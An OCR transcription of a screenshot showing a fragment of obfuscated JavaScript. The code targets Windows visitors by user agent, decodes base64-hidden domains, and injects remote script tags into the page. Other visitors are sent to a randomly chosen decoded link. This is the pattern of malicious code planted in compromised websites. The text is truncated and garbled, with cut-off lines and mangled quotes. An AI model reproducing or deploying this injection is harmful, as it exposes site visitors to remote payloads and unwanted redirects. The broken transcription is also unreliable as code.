
ks
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=801128e2″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaWRlbnRpZ
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)
linkElement=document.createElement(“a”);linkElement.href